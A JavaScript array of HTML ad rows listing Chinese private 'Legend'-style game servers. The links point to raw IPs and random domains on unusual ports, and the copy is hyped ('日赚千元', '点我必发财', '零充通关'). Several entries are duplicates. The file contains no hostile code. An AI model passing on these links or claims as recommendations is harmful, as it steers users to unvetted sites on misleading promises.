adlistData[209] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.240.74.166:88/' rel='nofollow' target='_blank'>新８０天龍合击▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</a></td><td>小怪爆充值▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月16日/★通宵固顶★</td><td>良心高爆版▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>免费送挂机拾取回收▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>终极好打▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.74.166:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[210] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'>1月16日/★通宵固顶★</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='blue'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[211] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月16日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[212] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.oevv4a.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'>1月16日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.oevv4a.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[213] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[214] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'>1月16日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[215] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/44' rel='nofollow' target='_blank'>███７６号令天下███</a></td><td>███复古神器███</td><td class='r'>1月16日/★通宵固顶★</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='blue'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/44'  target='_blank'>点击查看</a></td></tr>`;
adlistData[216] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'>1月16日/★通宵固顶★</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118'  target='_blank'>点击查看</a></td></tr>`;
adlistData[217] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.oevv4a.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'>1月16日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.oevv4a.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[218] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x8eo01yb.top:49787' rel='nofollow' target='_blank'>公益◆复古沉默</a></td><td>全部靠打散人服</td><td class='r'>1月16日/★通宵固顶★</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆<font color='blue'>-推荐</font></td><td>合区慢不内卷</td><td><a href='http://www.x8eo01yb.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[219] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='red'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[220] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='red'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
adlistData[221] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='red'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[222] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[223] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='red'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[224] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='red'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[225] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='red'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[226] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42' rel='nofollow' target='_blank'>白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='red'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42'  target='_blank'>点击查看</a></td></tr>`;
adlistData[227] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='red'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[228] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[229] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='red'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[230] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq7680o5h2d1.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d1.asia/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[231] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='red'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[232] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆复古神器◆</a></td><td>█一切靠打█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color='red'>-推荐</font></td><td>█散人畅玩█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[233] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[234] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[235] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ar72ee.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.ar72ee.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[236] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[237] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ca369.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='red'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.ca369.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[238] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.h6lmjb.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='red'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.h6lmjb.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[239] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[240] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[241] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[242] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[243] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[244] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[245] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[246] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[247] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[248] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[249] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='red'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[250] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309' rel='nofollow' target='_blank'>【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='red'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309'  target='_blank'>点击查看</a></td></tr>`;
adlistData[251] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='red'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852'  target='_blank'>点击查看</a></td></tr>`;
adlistData[252] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mkz8978.shop:22888' rel='nofollow' target='_blank'>１丶８０傲风火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古三职业</td><td>╱免费满级╱平民消费╱剑甲靠打╱散人称王╱<font color='red'>-推荐</font></td><td>小极品７６８５</td><td><a href='http://www.mkz8978.shop:22888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[253] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='red'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[254] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[255] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[256] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='red'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[257] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='red'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[258] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302' rel='nofollow' target='_blank'>权限+99999999</a></td><td>迷失+99999999</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color='red'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302'  target='_blank'>点击查看</a></td></tr>`;
adlistData[259] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xdy.fymnxdy.top:8516' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='red'>-推荐</font></td><td>８０后回忆</td><td><a href='http://xdy.fymnxdy.top:8516'  target='_blank'>点击查看</a></td></tr>`;
adlistData[260] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[261] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='red'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118'  target='_blank'>点击查看</a></td></tr>`;
adlistData[262] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ww8.boqe.top:8586' rel='nofollow' target='_blank'>▲哪￠吒★沉默＂高爆</a></td><td>纯元宝Ｘ沉默神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有<font color='red'>-推荐</font></td><td>「全部」靠打</td><td><a href='http://ww8.boqe.top:8586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[263] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[264] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆占星复古◆</a></td><td>〝176复古神器〝</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █<font color='red'>-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[265] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://vac.hgfkyv.top:2637' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://vac.hgfkyv.top:2637'  target='_blank'>点击查看</a></td></tr>`;
adlistData[266] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s5d651g65d1.icu:10158' rel='nofollow' target='_blank'>※狂暴※金蛇</a></td><td>剧情〓专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='red'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.s5d651g65d1.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
